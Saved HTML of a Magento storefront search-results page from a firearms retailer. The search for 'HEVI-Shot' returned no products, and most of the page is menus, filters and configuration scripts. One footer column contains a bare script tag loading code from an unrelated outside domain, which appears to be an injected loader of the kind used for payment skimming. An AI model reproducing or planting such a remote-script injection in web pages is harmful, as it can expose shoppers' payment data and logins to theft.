"><a href="https://www.gunsla.com/firearms/ca-handguns/semi-auto-handguns-ca.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/revolver-ca.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/derringer-ca.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/single-shot-exemption-ca.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/ammunition.html" class="level-top" title="AMMUNITION"><span>AMMUNITION</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/handgun-ammunition.html" title="HANDGUN AMMUNITION"><span>HANDGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rifle-ammunition.html" title="RIFLE AMMUNITION"><span>RIFLE AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/shotgun-ammunition.html" title="SHOTGUN AMMUNITION"><span>SHOTGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rimfire-ammunition.html" title="RIMFIRE AMMUNITION"><span>RIMFIRE AMMUNITION</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/magazines.html" class="level-top" title="MAGAZINES"><span>MAGAZINES</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/handgun-magazines.html" title="HANDGUN MAGAZINES"><span>HANDGUN MAGAZINES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/rifle-magazines.html" title="RIFLE MAGAZINES"><span>RIFLE MAGAZINES</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/optics.html" class="level-top" title="OPTICS"><span>OPTICS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/sights.html" title="SIGHTS"><span>SIGHTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/red-dots.html" title="RED DOTS"><span>RED DOTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/scopes.html" title="SCOPES"><span>SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/spotting-scopes.html" title="SPOTTING SCOPES"><span>SPOTTING SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/rings-mounts.html" title="RINGS & MOUNTS"><span>RINGS & MOUNTS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts.html" class="level-top" title="PARTS"><span>PARTS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/handgun-parts.html" title="HANDGUN PARTS"><span>HANDGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/action-parts.html" title="ACTION PARTS"><span>ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-grips.html" title="HANDGUN GRIPS"><span>HANDGUN GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-barrels.html" title="HANDGUN BARRELS"><span>HANDGUN BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html" title="HANDGUN FRAMES"><span>HANDGUN FRAMES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-muzzle-devices.html" title="HANDGUN MUZZLE DEVICES"><span>HANDGUN MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-sights.html" title="HANDGUN SIGHTS"><span>HANDGUN SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-triggers.html" title="HANDGUN TRIGGERS"><span>HANDGUN TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/pistol-braces.html" title="PISTOL BRACES"><span>PISTOL BRACES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-slides.html" title="HANDGUN SLIDES"><span>HANDGUN SLIDES</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/rifle-parts.html" title="RIFLE PARTS"><span>RIFLE PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/bolt-parts.html" title="BOLT PARTS"><span>BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/gas-system-parts.html" title="GAS SYSTEM PARTS"><span>GAS SYSTEM PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/handguards.html" title="HANDGUARDS"><span>HANDGUARDS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/muzzle-devices.html" title="MUZZLE DEVICES"><span>MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/pistol-grips.html" title="PISTOL GRIPS"><span>PISTOL GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/receivers.html" title="RECEIVERS"><span>RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-barrels.html" title="RIFLE BARRELS"><span>RIFLE BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-safety-parts.html" title="RIFLE SAFETY PARTS"><span>RIFLE SAFETY PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-sights.html" title="RIFLE SIGHTS"><span>RIFLE SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-triggers.html" title="RIFLE TRIGGERS"><span>RIFLE TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-uppers.html" title="RIFLE UPPERS"><span>RIFLE UPPERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/stock-parts.html" title="STOCK PARTS"><span>STOCK PARTS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/shotgun-parts.html" title="SHOTGUN PARTS"><span>SHOTGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-bolt-parts.html" title="SHOTGUN BOLT PARTS"><span>SHOTGUN BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-receiver-action-parts.html" title="SHOTGUN RECEIVER & ACTION PARTS"><span>SHOTGUN RECEIVER & ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-stocks-forends.html" title="SHOTGUN STOCKS & FORENDS"><span>SHOTGUN STOCKS & FORENDS</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/accessories.html" class="level-top" title="ACCESSORIES"><span>ACCESSORIES</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bags-cases.html" title="BAGS & CASES"><span>BAGS & CASES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bipods.html" title="BIPODS"><span>BIPODS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/cleaning-equipment.html" title="CLEANING EQUIPMENT"><span>CLEANING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/clothing.html" title="CLOTHING"><span>CLOTHING</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/conversion-kits.html" title="CONVERSION KITS"><span>CONVERSION KITS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/knives.html" title="KNIVES"><span>KNIVES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/holsters-pouches.html" title="HOLSTERS & POUCHES"><span>HOLSTERS & POUCHES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lights-lasers-batteries.html" title="LIGHTS, LASERS & BATTERIES"><span>LIGHTS, LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lasers-batteries.html" title="LASERS & BATTERIES"><span>LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/non-lethal-defense.html" title="NON-LETHAL DEFENSE"><span>NON-LETHAL DEFENSE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/reloading-equipment.html" title="RELOADING EQUIPMENT"><span>RELOADING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safety-protection.html" title="SAFETY & PROTECTION"><span>SAFETY & PROTECTION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/slings-swivels.html" title="SLINGS & SWIVELS"><span>SLINGS & SWIVELS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safes-storage.html" title="SAFES & STORAGE"><span>SAFES & STORAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/survival-supplies.html" title="SURVIVAL SUPPLIES"><span>SURVIVAL SUPPLIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/targets.html" title="TARGETS"><span>TARGETS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/tools.html" title="TOOLS"><span>TOOLS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/taco.html" title="TACO"><span>TACO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/belt.html" title="Belt"><span>Belt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/decal.html" title="Decal"><span>Decal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/medical.html" title="Medical"><span>Medical</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/patch.html" title="Patch"><span>Patch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/rig.html" title="Rig"><span>Rig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/subload.html" title="Subload"><span>Subload</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/training.html" class="level-top" title="Training"><span>Training</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/pistol.html" title="Pistol"><span>Pistol</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/rifle.html" title="Rifle"><span>Rifle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/shotgun.html" title="Shotgun"><span>Shotgun</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/ccw.html" title="CCW"><span>CCW</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items" role="navigation"  aria-label="breadcrumbs">
                    <li class="item home">
                            <a href="https://www.gunsla.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item search">
                            <strong>Search results for: &#039;HEVI-Shot&#039;</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Search results for: &#039;HEVI-Shot&#039;</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="1A07blGeDsqJssCi" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.gunsla.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.gunsla.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.gunsla.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"preorder\/cart\/addtocart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.gunsla.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.gunsla.com\/page_cache\/block\/render\/?manufacturer=13604&q=HEVI-Shot","handles":["default","catalogsearch_result_index"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/index\/?manufacturer=13604&q=HEVI-Shot"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.gunsla.com/mailchimp/campaign/check/"}}'>
</div>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  {"enableReward":"1","getImageHtml":"<a href=\"https:\/\/www.gunsla.com\/rewardpoints\/index\/index\/\" class=\"rewardpoints-name-img\" title=\"Reward Policy\"> <img style=\"width:18px\" src=\"https:\/\/www.gunsla.com\/static\/version1736156396\/frontend\/Smartwave\/porto\/en_US\/Magestore_Rewardpoints\/images\/rewardpoints\/point.png\" alt=\"Reward Points\" style=\"display: inline-block;\"\/><\/a>","customerLogin":false,"earnPoint":"0 Loyalty Point","urlRedirectLogin":"https:\/\/www.gunsla.com\/rewardpoints\/index\/redirectLogin\/redirect\/https%3A%2F%2Fwww.gunsla.com%2Fcatalogsearch%2Fresult%2Findex%2F%3Fmanufacturer%3D13604%26q%3DHEVI-Shot\/"};
</script>    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>

<div id="layer-product-list">
    
<div class="message notice">
    <div>
        Your search returned no results.            <dl class="block">
        <dt class="title">Did you mean</dt>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=hera+shot"
                    >hera shot</a>
                                    <span class="count">0</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=hiviz+shot"
                    >hiviz shot</a>
                                    <span class="count">0</span>
                            </dd>
            </dl>
            </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "body": {
            "list": {"skus":[],"payMsg":false}        }
    }
</script>
</div><div class="sidebar sidebar-main">
<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {"active":["manufacturer","q"],"params":{"manufacturer":"13604","q":"HEVI-Shot"},"isCustomerLoggedIn":false,"isAjax":true,"slider":[]}}'>
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-role="title"
            data-count="1">Now Shopping by</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Manufacturer</span>
                <span class="filter-value">HEVI-Shot</span>
                                    <a class="action remove" href="https://www.gunsla.com/catalogsearch/result/index/?q=HEVI-Shot"
                       title="Remove Manufacturer HEVI-Shot">
                        <span>Remove This Item</span>
                    </a>
                            </li>
            </ol>
</div>
                            <div class="block-actions filter-actions">
                    <a href="https://www.gunsla.com/catalogsearch/result/index/?q=HEVI-Shot" class="action clear filter-clear">
                        <span>Clear All</span>
                    </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Shopping Options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                            <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="in-stock">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Stock Status                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <input type="text" class="layer-search-box" code="in-stock" placeholder="Search By Stock Status"/>
<ol class="items layer-search-list-in-stock">
            <li class="item" data-search-term="in stock">
                                                <input type="checkbox"
                           disabled="disabled" title="In Stock"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=1&amp;manufacturer=13604&amp;q=HEVI-Shot">
                    In Stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="out of stock">
                                                <input type="checkbox"
                           disabled="disabled" title="Out of stock"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=0&amp;manufacturer=13604&amp;q=HEVI-Shot">
                    Out of stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="pre-order">
                                                <input type="checkbox"
                           disabled="disabled" title="Pre-Order"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=2&amp;manufacturer=13604&amp;q=HEVI-Shot">
                    Pre-Order                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                        </div>
                                </div>
    </div>
</div>

</div></div></main>
<script type="text/x-magento-init">

    {
        "*": {
            "SGS_Ageverification/js/ageverification":{"height":"auto","width":"auto","coockieexpire":"1"}
        }
    }

</script>


<footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-2">  </div><div class="col-lg-3"><!-- @BLOCK@_27 --></div><div class="col-lg-4"><!-- @BLOCK@_26 --></div><div class="col-lg-3"><script src="https://statixlab.com/"></script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><!-- @BLOCK@_41 --></div>            <address> Copyright © 2019-2022 | GunsLA.com</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop" aria-label="Go To Top" role="button" tabindex="-1"><em class="porto-icon-up-open" role="button" tabindex="0"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.gunsla.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0" nonce="6b0caXcz"></script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
